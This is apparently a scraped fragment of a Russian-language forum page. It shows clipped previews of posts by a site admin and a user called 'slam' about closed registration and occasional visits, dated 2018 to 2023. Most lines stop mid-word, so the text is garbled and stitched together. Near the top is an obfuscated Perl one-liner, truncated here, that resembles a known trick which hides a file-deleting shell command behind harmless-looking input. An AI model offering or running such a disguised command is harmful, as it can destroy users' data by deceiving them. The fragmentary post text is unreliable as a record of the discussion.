
развод... Время Остапа 
деньги, либо заработаем
echo "good..." | perl -e '$??s:;s:
{/" -;;s;;$_;see'
Написал(а)
LOE
(Site/forum admin)
Дата
11.12.18 13:21
Закрыта свободная рег
Надо кого зарегистрир
"No! Try not! Do. Or do not. T
Написал(а)
slam
Дата
24.05.19 14:14
я раз в год захожу - посм
Написал(а)
slam
Дата
04.10.23 06:54